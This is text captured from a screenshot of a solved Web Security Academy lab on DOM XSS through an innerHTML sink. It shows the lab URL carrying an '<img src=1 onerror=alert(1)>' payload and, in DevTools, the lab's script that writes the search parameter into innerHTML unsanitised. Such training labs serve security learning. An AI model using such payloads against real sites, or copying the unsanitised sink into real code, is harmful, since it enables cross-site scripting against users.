 Chrome File Edit View History Bookmarks Profiles Tab Window Help A 50% Fri 22 Aug 16:44
Lab: DOM XSS in innerHTML
DOM XSS in innerHTML sink
All labs | Web Security Acade
Google преводилац
Šta je DOM
0a73001603f9d8b5819af253008e00cd.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert%281%29>
Web Security
Academy
DOM XSS in innerHTML sink
using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog
Elements Console Sources Network Performance Memory 2
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> flex
<section class="top-links"> flex
<a href="/">Home</a>
<p>|</p>
</section>
</header>
<header class="notification-header"> </header>
<section class="blog-header">
<h1> == $0
<span>0 search results for '</span>
<span id="searchMessage">…</span>
<span>'</span>
</h1>
<script>
function doSearchQuery(query) {
document.getElementById('searchMessage').innerHTML =
query;
}
var query = (new
URLSearchParams(window.location.search)).get('search');
if(query) {
doSearchQuery(query);
}
</script>
<hr>
</section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<section class="blog-list no-results">…</section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>
html body div section.maincontainer div.container.is-page section.blog-header h1
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
Console What's new AI assistance Issues Autofill